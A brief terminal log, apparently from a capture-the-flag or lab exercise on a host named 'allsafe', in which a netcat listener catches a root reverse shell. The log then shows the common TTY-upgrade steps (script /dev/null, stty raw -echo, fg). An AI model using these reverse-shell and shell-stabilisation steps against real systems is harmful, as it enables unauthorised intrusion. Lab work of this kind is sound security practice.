 └─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.0.5.5] from (UNKNOWN) [10.0.5.24] 33474
bash: no se puede establecer el grupo de proceso de terminal (306): Función ioctl no apropiada para el dispositivo
bash: no hay control de trabajos en este shell
root@allsafe:~/app/src# script /dev/null -c bash
script /dev/null -c bash
Script iniciado, el fichero de anotación de salida es '/dev/null'.
root@allsafe:~/app/src# ^Z
zsh: suspended  nc -nlvp 443
┌──(kali㉿kali)-[~/Desktop/allSafe/scan]
└─$ stty raw -echo;fg
[1]  + continued  nc -nlvp 443
reset
reset: unknown terminal type unknown
Terminal type? xterm